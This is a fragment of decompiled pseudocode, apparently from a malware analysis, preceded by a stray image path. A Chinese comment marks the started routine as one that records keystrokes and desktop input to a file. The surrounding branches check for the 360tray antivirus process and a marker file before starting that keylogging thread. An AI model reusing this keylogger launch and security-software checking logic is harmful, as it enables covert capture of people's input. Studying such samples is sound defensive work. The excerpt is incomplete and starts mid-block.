 sub_100107B2(0, 0, (int)sub_10003D1A, 0, 0, 0);// 记录用户键盘操作和输入桌面内容并保存至文件
}
if ( is_runnning("iiiiiiiiiiiiiiii.exe") )
{
v2 = 1;
sub_100107B2(0, 0, (int)sub_10003D1A, 0, 0, 0);
}
}
else if ( is_runnning("360tray.exe") )
{
if ( _access("c:\\xxxx.ini", 0) != -1 )
{
v2 = 1;
sub_100107B2(0, 0, (int)sub_10003D1A, 0, 0, 0);
}
if ( is_runnning("iiiiiiiiiiiii.exe") )
{
v2 = 1;
sub_100107B2(0, 0, (int)sub_10003D1A, 0, 0, 0);
}
}
else
{
v2 = 1;
sub_100107B2(0, 0, (int)sub_10003D1A, 0, 0, 0);
}